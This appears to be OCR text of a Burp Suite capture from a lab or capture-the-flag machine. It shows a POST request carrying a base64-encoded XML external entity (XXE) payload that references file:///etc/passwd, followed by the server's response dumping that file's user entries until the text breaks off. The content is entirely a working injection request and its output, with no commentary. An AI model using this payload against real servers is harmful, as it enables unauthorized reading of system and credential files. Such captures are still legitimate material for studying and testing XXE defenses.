 Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 323
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NU
WVBFIGJ1Z3JlcG9ydCBbPCFFTlRJVFkgcGFzc3dkIFNZU1RFTSAiZmlsZTovLy9ldGMv
cGFzc3dkIiA%2bXSA%2bCjxidWdyZXBvcnQ%2bCiA8dGl0bGU%2bJnBhc3N3ZDs8L3Rp
dGxlPgogPGN3ZT5jd2UtNTAwPC9jd2U%2bCiA8Y3Zzcz4xMDwvY3Zzcz4KIDxyZXdhcm
Q%2bMSQ8L3Jld2FyZD4KPC9idWdyZXBvcnQ%2bCg%3d%3d
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jul 2021 13:57:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2101
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/